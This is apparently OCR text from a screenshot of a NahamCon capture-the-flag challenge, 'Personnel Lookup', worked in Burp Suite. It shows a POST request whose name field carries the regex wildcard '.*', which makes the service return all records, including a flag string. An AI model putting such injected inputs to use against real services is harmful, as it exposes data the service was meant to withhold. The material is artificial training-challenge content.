 okup
×
+
challenge.nahamcon.com:30349
GitHub YouTube 1nf053c Temp CyberChef LibC-DB Req
Personnel Looku
Use this service to lookup personnel.
This service is built with advanced techno
database, therefore no vulnerabilities!
Please enter the name of the personne
Name
Look
Thank you, the results of your search are
• Antlia
• Apus
Logger Extender Project options User options Learn Logger++ JSON Web Tokens Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < > Target: http://challenge.nahamcon.com:30349 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: challenge.nahamcon.com:30349
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://challenge.nahamcon.com:30349
10 DNT: 1
11 Connection: close
12 Referer: http://challenge.nahamcon.com:30349/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 setting=2&name=.*
Response
Pretty Raw Hex Render \n Select extension...
211
212 <li>
Tucana
</li>
213
214 <li>
Ursa Major
</li>
215
216 <li>
Ursa Minor
</li>
217
218 <li>
Vela
</li>
219
220 <li>
Virgo
</li>
221
222 <li>
Volans
</li>
223
224 <li>
Vulpecula
</li>
225
226 <li>
flag{f0e659b45b507d8633065bbd2832c627}
</li>
227
228 </ul>
229
230
231
232 </div>
233 </div>
234 </div>
235 </div>
236 </body>
INSPECTOR